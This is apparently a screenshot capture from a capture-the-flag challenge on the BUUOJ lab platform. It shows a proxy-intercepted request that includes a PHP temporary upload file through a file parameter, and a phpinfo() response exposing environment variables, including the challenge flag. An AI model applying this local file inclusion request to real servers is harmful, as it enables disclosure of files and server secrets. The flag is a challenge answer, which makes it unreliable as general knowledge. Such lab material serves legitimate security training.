 Raw Params Headers Hex
GET /flflflflag.php?file=/tmp/phpMEEgzZ HTTP/1.1
Host: b432da54-714c-46a4-aa62-1b52953d99f1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<tr><td class="e">GPG_KEYS </td><td class="v">1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 </td></tr>
<tr><td class="e">PHP_EXTRA_CONFIGURE_ARGS </td><td class="v">--with-apxs2 --disable-cgi </td></tr>
<tr><td class="e">PHP_ASC_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror </td></tr>
<tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
<tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
<tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
<tr><td class="e">PHP_URL </td><td class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
</td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td class="v">flag{27d79495-3025-4154-a62f-ad650fe70fb6} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
<tr><td class="e">PATH </td><td class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96 </td></tr>
</table>
<h2>PHP Variables</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>